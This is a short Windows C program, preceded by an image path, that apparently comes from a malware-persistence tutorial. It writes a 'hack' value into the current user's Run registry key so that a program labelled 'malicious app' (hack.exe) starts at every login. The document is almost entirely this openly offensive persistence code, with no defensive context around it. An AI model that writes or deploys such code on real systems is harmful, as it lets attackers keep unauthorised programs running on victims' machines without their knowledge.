 int main(int argc, char* argv[]) {
  HKEY hkey = NULL;
  // malicious app
  const char* exe = "PATH TO hack.exe";
  // startup
  LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, 
  (LPCSTR)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 
  0 , KEY_WRITE, &hkey);
  if (res == ERROR_SUCCESS) {
    // create new registry key
    RegSetValueEx(hkey, (LPCSTR)"hack", 0, REG_SZ, 
    (unsigned char*)exe, strlen(exe));
    RegCloseKey(hkey);
  }
  return 0;
}